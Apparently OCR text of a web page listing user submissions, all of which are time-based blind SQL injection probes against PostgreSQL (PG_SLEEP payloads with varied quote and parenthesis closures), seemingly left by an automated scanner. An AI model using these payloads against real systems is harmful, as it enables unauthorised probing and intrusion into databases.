
555
1-1 OR 28=(SELECT 28 FROM PG_SLEEP(15))--
4 months ago
555
1-1) OR 60=(SELECT 60 FROM PG_SLEEP(15))--
4 months ago
555
1-1)) OR 902=(SELECT 902 FROM PG_SLEEP(15))--
4 months ago
555
1mu2ulMmA' OR 872=(SELECT 872 FROM PG_SLEEP(15))--
4 months ago
555
14QD5jWdj') OR 958=(SELECT 958 FROM PG_SLEEP(15))--
4 months ago
555
1suuiTWAI')) OR 285=(SELECT 285 FROM PG_SLEEP(15))--
4 months ago
555